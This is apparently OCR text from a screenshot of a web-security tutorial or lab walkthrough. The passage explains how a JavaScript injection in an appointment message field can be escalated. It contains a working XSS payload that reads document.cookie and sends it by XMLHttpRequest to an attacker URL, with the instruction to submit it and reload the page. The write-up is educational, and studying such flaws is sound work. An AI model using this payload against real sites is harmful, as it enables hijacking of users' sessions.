
his victim, the user will visit it and
the javascript that was injected will
be executed without the user's
knowledge. Of course the attacker
won't just display a confirm box but
wants to leverage the issue. For
example, steal the session cookie of
the user if he/she is logged in. To do
so, we just need to modify our
payload:
';%0alet url='http://localhost/?
cookie=';var y=new
XMLHttpRequest();y.open('GET',url%2BencodeU
RIComponent(document.cookie),true);y.send()
.
;//
Just enter the above payload in the
message field and
modify your
appointment.
This will reload your
page and you'll need to enter the
appointment ID again to retrieve your
appointment (or you can just go back